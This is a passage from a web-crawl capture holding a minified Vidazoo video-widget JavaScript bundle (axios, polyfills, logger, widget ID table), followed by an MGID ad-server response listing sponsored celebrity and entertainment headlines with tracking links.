n="getAllResponseHeaders"in p?a(p.getAllResponseHeaders()):null,r={data:e.responseType&&"text"!==e.responseType?p.response:p.responseText,status:1223===p.status?204:p.status,statusText:1223===p.status?"No Content":p.statusText,headers:n,config:e,request:p};o(t,f,r),p=null}},p.onerror=function(){f(u("Network Error",e,null,p)),p=null},p.ontimeout=function(){f(u("timeout of "+e.timeout+"ms exceeded",e,"ECONNABORTED",p)),p=null},r.isStandardBrowserEnv()){var m=n(32),b=(e.withCredentials||c(e.url))&&e.xsrfCookieName?m.read(e.xsrfCookieName):void 0;b&&(d[e.xsrfHeaderName]=b)}if("setRequestHeader"in p&&r.forEach(d,function(e,t){void 0===l&&"content-type"===t.toLowerCase()?delete d[t]:p.setRequestHeader(t,e)}),e.withCredentials&&(p.withCredentials=!0),e.responseType)try{p.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&p.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&p.upload&&p.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then(function(e){p&&(p.abort(),f(e),p=null)}),void 0===l&&(l=null),p.send(l)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(27);e.exports=function(e,t,n,o,i){var a=new Error(e);return r(a,t,n,o,i)}},function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,n){"use strict";function r(e){this.message=e}r.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},r.prototype.__CANCEL__=!0,e.exports=r},function(e,t,n){"use strict";(function(r){Object.defineProperty(t,"__esModule",{value:!0});var o=n(5);n(13);var i=n(6),a=n(16),c=n(17),u=n(18),s=n(20),f=n(40),l=n(41),d=["5e2049a8cb7f800004050180","5e9a161d6020b300042f5ae1","5e9a0ab96020b300042f5ab4"],p=c.getOptions(),h={logger:u.logger,getVideos:s.getVideos,utils:i};function v(e){var t=i.currentScript().parentElement;return new r(function(n,r){var o=document.createElement("script");o.dataset.widgetId=e,o.onload=n,o.onerror=r,o.src="https://static.vidazoo.com/basev/vwpt.js",t.appendChild(o)})}!function(){o.__awaiter(this,void 0,void 0,function(){var e,t,n,r,c,s,g;return o.__generator(this,function(o){switch(o.label){case 0:if(e=p.get("vdzwDebug"),t=p.get("widgetId"),!(n=p.get("vdzwForceNew")))return[3,4];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,v(n)];case 2:return o.sent(),[2];case 3:return o.sent(),[3,4];case 4:if(!((r=l.default[t])&&r.percentage>0))return[3,8];if(!(Math.round(100*Math.random())<=r.percentage))return[3,8];o.label=5;case 5:return o.trys.push([5,7,,8]),[4,v(r.widgetId)];case 6:return o.sent(),[2];case 7:return o.sent(),[3,8];case 8:return u.logger.setLevel("true"===e?u.logger.levels.DEBUG:u.logger.levels.ERROR),u.logger.debug("VIDAZOO WIDGET"),u.logger.debug("options",p),(c=i.inIframe()?i.getIframeElement().parentElement:i.currentScript().parentElement)?(i.inIframe()&&function(){try{window.top.vdzWidgetCore=h}catch(e){}}(),[4,i.injectScript("vidazoo-player-js",f.__LOCAL_VPT__?"http://local.vidazoo.com:8001/vpt.js":"//static.vidazoo.com/basev/vpt.js",c)]):(u.logger.error("cannot find an element to inject scripts into"),[2]);case 9:return o.sent(),s=d.indexOf(t)>-1?"//server.vidazoo.com/widgets":a.env.adServerUrl,g=[s+"/"+t+a.env.resourceDelimiter+"js?"+p.toString(),"//server2.vidazoo.com/widgets/"+t+a.env.resourceDelimiter+"js?"+p.toString()],[4,i.injectScriptWithFallback("vidazoo-widget-"+t+"-js",g,c)];case 10:return o.sent(),[4,i.injectStyleSheet("vidazoo-widget-"+t+"-css",s+"/"+t+a.env.resourceDelimiter+"css?"+p.toString(),c)];case 11:return o.sent(),[2]}})})}(),e.exports=h}).call(this,n(1))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),n(14),n(15)},function(e,t){!function(e){var t=e.getElementsByTagName("script");"currentScript"in e||Object.defineProperty(e,"currentScript",{get:function(){try{throw new Error}catch(r){var e,n=(/.*at [^\(]*\((.*):.+:.+\)$/gi.exec(r.stack)||[!1])[1];for(e in t)if(t[e].src==n||"interactive"==t[e].readyState)return t[e];return null}}})}(document)},function(e,t,n){(function(e){!function(e){"use strict";var t=e.URLSearchParams&&e.URLSearchParams.prototype.get?e.URLSearchParams:null,n=t&&"a=1"===new t({a:1}).toString(),r=t&&"+"===new t("s=%2B").get("s"),o="__URLSearchParams__",i=!t||function(){var e=new t;return e.append("s"," &"),"s=+%26"===e.toString()}(),a=f.prototype,c=!(!e.Symbol||!e.Symbol.iterator);if(!(t&&n&&r&&i)){a.append=function(e,t){v(this[o],e,t)},a.delete=function(e){delete this[o][e]},a.get=function(e){var t=this[o];return e in t?t[e][0]:null},a.getAll=function(e){var t=this[o];return e in t?t[e].slice(0):[]},a.has=function(e){return e in this[o]},a.set=function(e,t){this[o][e]=[""+t]},a.toString=function(){var e,t,n,r,i=this[o],a=[];for(t in i)for(n=l(t),e=0,r=i[t];e<r.length;e++)a.push(n+"="+l(r[e]));return a.join("&")};var u=!!r&&t&&!n&&e.Proxy;Object.defineProperty(e,"URLSearchParams",{value:u?new Proxy(t,{construct:function(e,t){return new e(new f(t[0]).toString())}}):f});var s=e.URLSearchParams.prototype;s.polyfill=!0,s.forEach=s.forEach||function(e,t){var n=h(this.toString());Object.getOwnPropertyNames(n).forEach(function(r){n[r].forEach(function(n){e.call(t,n,r,this)},this)},this)},s.sort=s.sort||function(){var e,t,n,r=h(this.toString()),o=[];for(e in r)o.push(e);for(o.sort(),t=0;t<o.length;t++)this.delete(o[t]);for(t=0;t<o.length;t++){var i=o[t],a=r[i];for(n=0;n<a.length;n++)this.append(i,a[n])}},s.keys=s.keys||function(){var e=[];return this.forEach(function(t,n){e.push(n)}),p(e)},s.values=s.values||function(){var e=[];return this.forEach(function(t){e.push(t)}),p(e)},s.entries=s.entries||function(){var e=[];return this.forEach(function(t,n){e.push([n,t])}),p(e)},c&&(s[e.Symbol.iterator]=s[e.Symbol.iterator]||s.entries)}function f(e){((e=e||"")instanceof URLSearchParams||e instanceof f)&&(e=e.toString()),this[o]=h(e)}function l(e){var t={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"};return encodeURIComponent(e).replace(/[!'\(\)~]|%20|%00/g,function(e){return t[e]})}function d(e){return e.replace(/[ +]/g,"%20").replace(/(%[a-f0-9]{2})+/gi,function(e){return decodeURIComponent(e)})}function p(t){var n={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return c&&(n[e.Symbol.iterator]=function(){return n}),n}function h(e){var t={};if("object"==typeof e)if(g(e))for(var n=0;n<e.length;n++){var r=e[n];if(!g(r)||2!==r.length)throw new TypeError("Failed to construct 'URLSearchParams': Sequence initializer must only contain pair elements");v(t,r[0],r[1])}else for(var o in e)e.hasOwnProperty(o)&&v(t,o,e[o]);else{0===e.indexOf("?")&&(e=e.slice(1));for(var i=e.split("&"),a=0;a<i.length;a++){var c=i[a],u=c.indexOf("=");-1<u?v(t,d(c.slice(0,u)),d(c.slice(u+1))):c&&v(t,d(c),"")}}return t}function v(e,t,n){var r="string"==typeof n?n:null!==n&&void 0!==n&&"function"==typeof n.toString?n.toString():JSON.stringify(n);t in e?e[t].push(r):e[t]=[r]}function g(e){return!!e&&"[object Array]"===Object.prototype.toString.call(e)}}(void 0!==e?e:"undefined"!=typeof window?window:this)}).call(this,n(4))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r={name:"production",adServerUrl:"//servergen.vidazoo.com/widgets",resourceDelimiter:"/"};t.env=r},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(6);t.getOptions=function(){var e=function(){try{for(var e=sessionStorage.getItem("vdzwOptions"),t=JSON.parse(e),n=Object.keys(t),r=[],o=void 0,i=0,a=n.length;i<a;i++)o=n[i],r.push(o+"="+encodeURIComponent(t[o]));return r.join("&")}catch(e){return""}}(),t=location.search.slice(1).trim(),n=function(){var e=r.currentScript().getAttribute("src");return e.slice(e.indexOf("?")+1).trim()}();return new URLSearchParams([e,t,n].join("&"))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(19),o={color:"darkorange","background-color":"blue"},i=Object.keys(o).reduce(function(e,t){return e+(t+": ")+o[t]+";"},""),a=r.methodFactory;r.methodFactory=function(e,t,n){var r=a(e,t,n);return function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];r.apply(void 0,["%cVIDAZOO WIDGET",i].concat(e))}},r.setLevel(r.getLevel()),t.logger=r},function(e,t,n){var r,o;!function(i,a){"use strict";void 0===(o="function"==typeof(r=function(){var e=function(){},t="undefined",n=["trace","debug","info","warn","error"];function r(e,t){var n=e[t];if("function"==typeof n.bind)return n.bind(e);try{return Function.prototype.bind.call(n,e)}catch(t){return function(){return Function.prototype.apply.apply(n,[e,arguments])}}}function o(t,r){for(var o=0;o<n.length;o++){var i=n[o];this[i]=o<t?e:this.methodFactory(i,t,r)}this.log=this.debug}function i(n,i,a){return function(n){"debug"===n&&(n="log");return typeof console!==t&&(void 0!==console[n]?r(console,n):void 0!==console.log?r(console,"log"):e)}(n)||function(e,n,r){return function(){typeof console!==t&&(o.call(this,n,r),this[e].apply(this,arguments))}}.apply(this,arguments)}function a(e,r,a){var c,u=this,s="loglevel";function f(){var e;if(typeof window!==t){try{e=window.localStorage[s]}catch(e){}if(typeof e===t)try{var n=window.document.cookie,r=n.indexOf(encodeURIComponent(s)+"=");-1!==r&&(e=/^([^;]+)/.exec(n.slice(r))[1])}catch(e){}return void 0===u.levels[e]&&(e=void 0),e}}e&&(s+=":"+e),u.name=e,u.levels={TRACE:0,DEBUG:1,INFO:2,WARN:3,ERROR:4,SILENT:5},u.methodFactory=a||i,u.getLevel=function(){return c},u.setLevel=function(r,i){if("string"==typeof r&&void 0!==u.levels[r.toUpperCase()]&&(r=u.levels[r.toUpperCase()]),!("number"==typeof r&&r>=0&&r<=u.levels.SILENT))throw"log.setLevel() called with invalid level: "+r;if(c=r,!1!==i&&function(e){var r=(n[e]||"silent").toUpperCase();if(typeof window===t)return;try{return void(window.localStorage[s]=r)}catch(e){}try{window.document.cookie=encodeURIComponent(s)+"="+r+";"}catch(e){}}(r),o.call(u,r,e),typeof console===t&&r<u.levels.SILENT)return"No console available for logging"},u.setDefaultLevel=function(e){f()||u.setLevel(e,!1)},u.enableAll=function(e){u.setLevel(u.levels.TRACE,e)},u.disableAll=function(e){u.setLevel(u.levels.SILENT,e)};var l=f();null==l&&(l=null==r?"WARN":r),u.setLevel(l,!1)}var c=new a,u={};c.getLogger=function(e){if("string"!=typeof e||""===e)throw new TypeError("You must supply a name when creating a logger.");var t=u[e];return t||(t=u[e]=new a(e,c.getLevel(),c.methodFactory)),t};var s=typeof window!==t?window.log:void 0;return c.noConflict=function(){return typeof window!==t&&window.log===c&&(window.log=s),c},c.getLoggers=function(){return u},c})?r.call(t,n,t,e):r)||(e.exports=o)}()},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(21),o="https://cms.vidazoo.com/api/cms",i="https://cms-v2.vidazoo.com/api";!function(e){e.RANDOM="random",e.PUBLISH_DATE_DESC="publish_date_desc"}(t.PlayListSort||(t.PlayListSort={})),t.getVideos=function(e,t){var n=e.displayPartner,a=e.partners,c=e.tags,u=e.categories,s=e.countries,f=e.keywords,l=e.languages,d=e.playlistMaxLength,p=(e.playListSort,e.user),h=e.crawlerId,v=e.cmsV2,g=e.playlistId,y=e.dynamicPlaylistId,m=e.imagesCrawlerId,b={};if(g){var w=g.split("_"),_=w[0],S=w[1];S&&"static"!==S?"dynamic"===S&&(b={params:{dynamicPlaylistId:_}}):b={params:{playlistId:_}}}else b=y?{params:{dynamicPlaylistId:y}}:m?{params:{imagesCrawlerId:m}}:{params:{limit:d,filter:{displayPartner:n,partners:a,tags:c,categories:u,countries:s,keywords:f,languages:l,crawlerId:h},sort:{name:v?"pubDate":"date",dir:-1},user:p}};var x=o;return v&&(x=g?i+"/playlist":y?i+"/dynamic_playlist":m?i+"/images":i+"/cms"),r.default.get(x,b).then(function(e){return t&&t(e.data.results),e.data.results})}},function(e,t,n){e.exports=n(22)},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(7),i=n(24),a=n(2);function c(e){var t=new i(e),n=o(i.prototype.request,t);return r.extend(n,i.prototype,t),r.extend(n,t),n}var u=c(a);u.Axios=i,u.create=function(e){return c(r.merge(a,e))},u.Cancel=n(11),u.CancelToken=n(38),u.isCancel=n(10),u.all=function(e){return t.all(e)},u.spread=n(39),e.exports=u,e.exports.default=u}).call(this,n(1))},function(e,t){function n(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
e.exports=function(e){return null!=e&&(n(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&n(e.slice(0,0))}(e)||!!e._isBuffer)}},function(e,t,n){"use strict";(function(t){var r=n(2),o=n(0),i=n(33),a=n(34);function c(e){this.defaults=e,this.interceptors={request:new i,response:new i}}c.prototype.request=function(e){"string"==typeof e&&(e=o.merge({url:arguments[0]},arguments[1])),(e=o.merge(r,{method:"get"},this.defaults,e)).method=e.method.toLowerCase();var n=[a,void 0],i=t.resolve(e);for(this.interceptors.request.forEach(function(e){n.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){n.push(e.fulfilled,e.rejected)});n.length;)i=i.then(n.shift(),n.shift());return i},o.forEach(["delete","get","head","options"],function(e){c.prototype[e]=function(t,n){return this.request(o.merge(n||{},{method:e,url:t}))}}),o.forEach(["post","put","patch"],function(e){c.prototype[e]=function(t,n,r){return this.request(o.merge(r||{},{method:e,url:t,data:n}))}}),e.exports=c}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},function(e,t,n){"use strict";var r=n(9);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},function(e,t,n){"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e}},function(e,t,n){"use strict";var r=n(0);function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}return i&&(e+=(-1===e.indexOf("?")?"?":"&")+i),e}},function(e,t,n){"use strict";var r=n(0),o=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(r.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=r.trim(e.substr(0,i)).toLowerCase(),n=r.trim(e.substr(i+1)),t){if(a[t]&&o.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?function(){var e,t=/(msie|trident)/i.test(navigator.userAgent),n=document.createElement("a");function o(e){var r=e;return t&&(n.setAttribute("href",r),r=n.href),n.setAttribute("href",r),{href:n.href,protocol:n.protocol?n.protocol.replace(/:$/,""):"",host:n.host,search:n.search?n.search.replace(/^\?/,""):"",hash:n.hash?n.hash.replace(/^#/,""):"",hostname:n.hostname,port:n.port,pathname:"/"===n.pathname.charAt(0)?n.pathname:"/"+n.pathname}}return e=o(window.location.href),function(t){var n=r.isString(t)?o(t):t;return n.protocol===e.protocol&&n.host===e.host}}():function(){return!0}},function(e,t,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";function o(){this.message="String contains an invalid character"}o.prototype=new Error,o.prototype.code=5,o.prototype.name="InvalidCharacterError",e.exports=function(e){for(var t,n,i=String(e),a="",c=0,u=r;i.charAt(0|c)||(u="=",c%1);a+=u.charAt(63&t>>8-c%1*8)){if((n=i.charCodeAt(c+=.75))>255)throw new o;t=t<<8|n}return a}},function(e,t,n){"use strict";var r=n(0);e.exports=r.isStandardBrowserEnv()?{write:function(e,t,n,o,i,a){var c=[];c.push(e+"="+encodeURIComponent(t)),r.isNumber(n)&&c.push("expires="+new Date(n).toGMTString()),r.isString(o)&&c.push("path="+o),r.isString(i)&&c.push("domain="+i),!0===a&&c.push("secure"),document.cookie=c.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}}},function(e,t,n){"use strict";var r=n(0);function o(){this.handlers=[]}o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},function(e,t,n){"use strict";(function(t){var r=n(0),o=n(35),i=n(10),a=n(2),c=n(36),u=n(37);function s(e){e.cancelToken&&e.cancelToken.throwIfRequested()}e.exports=function(e){return s(e),e.baseURL&&!c(e.url)&&(e.url=u(e.baseURL,e.url)),e.headers=e.headers||{},e.data=o(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers||{}),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||a.adapter)(e).then(function(t){return s(e),t.data=o(t.data,t.headers,e.transformResponse),t},function(n){return i(n)||(s(e),n&&n.response&&(n.response.data=o(n.response.data,n.response.headers,e.transformResponse))),t.reject(n)})}}).call(this,n(1))},function(e,t,n){"use strict";var r=n(0);e.exports=function(e,t,n){return r.forEach(n,function(n){e=n(e,t)}),e}},function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},function(e,t,n){"use strict";(function(t){var r=n(11);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var n;this.promise=new t(function(e){n=e});var o=this;e(function(e){o.reason||(o.reason=new r(e),n(o.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o}).call(this,n(1))},function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},function(e,t,n){"use strict";var r;Object.defineProperty(t,"__esModule",{value:!0}),function(){if("URLSearchParams"in window)try{r=new URLSearchParams(top.location.search)}catch(e){r=new URLSearchParams(window.location.search)}else r={get:function(){}}}(),t.__DEV__=r.get("dev"),t.__LOCAL_VPT__=r.get("local_vpt")},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={"5e053b85257ea500044fbd81":{widgetId:"5eb967bf0efb62000410243b",percentage:100},"5e053b34257ea500044fbd79":{widgetId:"5eb967e20efb62000410243c",percentage:100},"5e053c10ed36bc0004f346a9":{widgetId:"5eb968bc0efb62000410243d",percentage:100},"5e053bde257ea500044fbd85":{widgetId:"5eb96c110efb62000410243e",percentage:100},"5e021b34a7aeef0004eba42d":{widgetId:"5eb96c2f0efb62000410243f",percentage:100},"5e053b64257ea500044fbd7d":{widgetId:"5eb96c420efb620004102440",percentage:100},"5e053ba9df3ca6000499b909":{widgetId:"5eb96c6a0efb620004102441",percentage:100},"5e03416a2ba22e0004e58593":{widgetId:"5eb9301738141700044323f7",percentage:100},"5e98b819b3da4e0004cd6e27":{widgetId:"5eb9308c38141700044323f8",percentage:100},"5e0350cd0fe2c30004a3a0bb":{widgetId:"5eb930c938141700044323f9",percentage:100},"5e034ff40f969e0004d967c2":{widgetId:"5eb930e238141700044323fa",percentage:100},"5e03506c4b4e1a000486acca":{widgetId:"5eb930f238141700044323fb",percentage:100},"5e034d762ba22e0004e5859b":{widgetId:"5eb9310638141700044323fc",percentage:100},"5eb50bb37027be0004e41298":{widgetId:"5eb9313c38141700044323fd",percentage:100},"5e98b83fb3da4e0004cd6e28":{widgetId:"5eb9314b38141700044323fe",percentage:100},"5e034c452ba22e0004e58597":{widgetId:"5eb9316638141700044323ff",percentage:100},"5e98b73a9a480800044b7bec":{widgetId:"5eb931733814170004432409",percentage:100},"5e022a4b6412720004f8c812":{widgetId:"5eb933ed3814170004432413",percentage:100},"5e022a4b7bfee00004e61ef5":{widgetId:"5eb935693814170004432415",percentage:100},"5e022a4b6412720004f8c80e":{widgetId:"5eb935ec3814170004432417",percentage:100},"5e022a4a7bfee00004e61eed":{widgetId:"5eb936063814170004432419",percentage:100},"5e8c7f2bfda2d30004a3b20c":{widgetId:"5eb93639381417000443241b",percentage:100},"5e8c7f2dfda2d30004a3b210":{widgetId:"5eb936b9381417000443241c",percentage:100},"5e8c7f28fda2d30004a3b208":{widgetId:"5eb936cd381417000443241d",percentage:100},"5e8c7f23fda2d30004a3b200":{widgetId:"5eb93700381417000443241e",percentage:100},"5e8c7f30fda2d30004a3b214":{widgetId:"5eb93710381417000443241f",percentage:100},"5e8c7f26fda2d30004a3b204":{widgetId:"5eb9371e3814170004432420",percentage:100},"5e8c7f21fda2d30004a3b1fc":{widgetId:"5eb937303814170004432421",percentage:100},"5e8c7f1efda2d30004a3b1f8":{widgetId:"5eb937423814170004432422",percentage:100},"5e714f9f9d43b600046f353f":{widgetId:"5eb937703814170004432423",percentage:100},"5eaf0ca96876ab00048bee34":{widgetId:"5eb9378c3814170004432424",percentage:100},"5ea170e86fda4f0004f17467":{widgetId:"5eb946c53814170004432426",percentage:100},"5eaf0ca76876ab00048bee30":{widgetId:"5eb946f13814170004432428",percentage:100},"5ea170e96fda4f0004f17473":{widgetId:"5eb9471c381417000443242a",percentage:100},"5e839d8eebd663000436abde":{widgetId:"5eb947c8381417000443242c",percentage:100},"5eaed6d6ffbe47000486dcaa":{widgetId:"5eb94819381417000443242d",percentage:100},"5eb14491d3915300048bff58":{widgetId:"5eb9482b381417000443242e",percentage:100},"5e7b10551d60f300047fe664":{widgetId:"5eb950b00efb620004102439",percentage:100},"5e556722a155430004189b4d":{widgetId:"5eb9512c0efb62000410243a",percentage:100}}}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/726652/1?nocmp=1&sessionId=690b4023-1539f&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1762344996487460446175&pvid=b1a7bbff-c97c-4ab3-bb4d-c235fe4694f4&implVersion=10&lct=1759746180&mp4=1&ap=1&consentStrLen=0&wlid=39d0ca7c-223b-4ff0-8909-2a6f56b57ee7&eyeo=1&uniqId=03cd1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=a1ea3164&tfre=5394&w=680&h=5084&tl=150&tlp=1,2,3,4,5,6,7,8,9,10,11,12,13,14,15&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Frtptvc&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FTravel-demand-remains-resilient-in-Q2-2024-TUI-achieves-record-revenue-of-3-6bn-euros-rtptvc
body_size: 4338
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods726652_03cd1",[
["Herbeauty","22738756","1","How Kate & William’s Parenting Rules Are Shaping Their Kids","","0","","","","SwSWPBdUtT3Z36BX0jJa2oY03U0Y0Q4egPXyTN0TtUbZnjGj1wVUz4wPxTO7KZ9ZU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1JPkSysCO2dTA9WzatPUPR",{"i":"https://s-img.mgid.com/g/22738756/492x277/-/[base64].webp?v=1762344996-s74vyn6FXvvfh-8z986mTVraZ9Pufd2ycGZICit_2FU","l":"https://clck.mgid.com/ghits/22738756/i/57069842/0/pp/1/1?h=SwSWPBdUtT3Z36BX0jJa2oY03U0Y0Q4egPXyTN0TtUbZnjGj1wVUz4wPxTO7KZ9ZU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw1JPkSysCO2dTA9WzatPUPR&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/lifestyle/the-strict-parenting-rules-of-kate-middleton-and-prince-william/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"467318fd-ba41-11f0-a700-d404e6faf7f0","crid":"22738756"}],
["Herbeauty","14649831","1","Mariah Carey: 'I Never Knew When Or What Would Make Him Blow'","","0","","","","SwSWPBdUtT3Z36BX0jJa2pz6BOKfgU4IDcqZDegJb6OeSNMXX4VmrO9YT_48gR1rU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw18ZC2CajeXwMvg549hO-NS",{"i":"https://s-img.mgid.com/g/14649831/492x277/-/[base64].webp?v=1762344996-VYpeRFENWFXYuzvqFJDUVzeHCXZPdLjp7yVBxHp34ns","l":"https://clck.mgid.com/ghits/14649831/i/57069842/0/pp/2/1?h=SwSWPBdUtT3Z36BX0jJa2pz6BOKfgU4IDcqZDegJb6OeSNMXX4VmrO9YT_48gR1rU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw18ZC2CajeXwMvg549hO-NS&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/9-sweet-celebs-who-married-awful-people/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"46731901-ba41-11f0-a700-d404e6faf7f0","crid":"14649831"}],
["Brainberries","14723468","1","I Bet You Didn't Know It Was Really Happening?","","0","","","","SwSWPBdUtT3Z36BX0jJa2m7vOz032YTsaFT76Z7FuvKg6G-4Eq-pI2y7vO8A6VfzU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2wksJo2KTaTQarF5Us5kr_",{"i":"https://s-img.mgid.com/g/14723468/492x277/-/[base64].webp?v=1762344996-Iz1SMoDEYGCAXBsIghK54bnZPzCUMESmhK6njyBIUUA","l":"https://clck.mgid.com/ghits/14723468/i/57069842/0/pp/3/1?h=SwSWPBdUtT3Z36BX0jJa2m7vOz032YTsaFT76Z7FuvKg6G-4Eq-pI2y7vO8A6VfzU9ezLeYkKUxiukdHQigwU3rRtQrB9mxuPBQIMWvuyw2wksJo2KTaTQarF5Us5kr_&rid=4672eeba-ba41-11f0-a700-d404e6faf7f0&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/8-must-watch-movies-based-on-true-events/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"46731902-ba41-11f0-a700-d404e6faf7f0","crid":"14723468"}],
